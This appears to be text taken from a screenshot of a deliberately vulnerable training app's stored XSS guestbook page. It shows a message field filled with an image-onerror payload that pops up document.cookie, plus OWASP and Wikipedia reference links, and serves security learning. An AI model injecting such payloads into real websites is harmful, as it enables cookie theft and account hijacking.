 Vulnerability: Stored Cross Site Scripting (XSS)
Name * hack
Message * <img src=x onerror="alert(document.cookie)">
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting